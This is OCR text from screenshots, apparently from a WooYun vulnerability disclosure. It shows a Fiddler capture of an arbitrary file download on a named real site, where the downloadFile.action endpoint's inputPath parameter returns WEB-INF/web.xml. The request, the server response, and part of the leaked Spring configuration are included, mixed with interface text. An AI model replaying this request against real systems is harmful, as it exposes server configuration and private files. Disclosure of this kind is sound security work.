 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Date: Sun, 19 Jun 2016 12:52:01 GMT
Content-Type: application/octet-stream;charset=ISO8859-1
Content-Disposition: attachment;filename="1.docl"
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 4274
<?xml version="1.0" encoding="UTF-8"?>
<web-app version="2.4" xmlns="http://java.sun.com/xml/ns/j2ee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee
http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd">
<display-name>baseStageManagment</display-name>
<!-- Spring ApplicationContext配置文件的路径,可使用通配符,多个路径用,号分隔 此参数
用于后面的Spring Context
Loader -->
<context-param>
<param-name>contextConfigLocation</param-name>
<param-value>classpath*:/applicationContext*.xml</param-value>
</context-param>
<!-- Filter 定义 -->
<!-- Character Encoding filter -->
<filter>
<filter-name>encodingFilter</filter-name>
<filter-
class>org.springframework.web.filter.CharacterEncodingFilter</filter-class>
<init-param>
<param-name>encoding</param-name>
<param-value>UTF-8</param-value>
</init-param>
<init-param>
<param-name>forceEncoding</param-name>
<param-value>true</param-value>
</init-param>
</filter>
<!-- SpringSecurity filter -->
<filter>
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
inputPath WEB-INF/web.xml
fileName 1.docl
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Sun, 19 Jun 2016 12:52:01 GMT
Content-Type: application/octet-stream;charset=ISO8859-1
Content-Disposition: attachment;filename="1.docl"
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 4274
<?xml version="1.0" encoding="UTF-8"?>
<web-app version="2.4" xmlns="http://java.sun.com/xml/ns/j2ee"
xmlns:xsi="http://www.w
*** FIDDLER: RawDisplay truncated at 128 characters. Right-click to disable truncat
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 16,747 http://person.sac.net.cn/pages/login/downloadFile.action?inputPath=WEB-INF/web.xml&fileName=1.docl
www.wooyun.org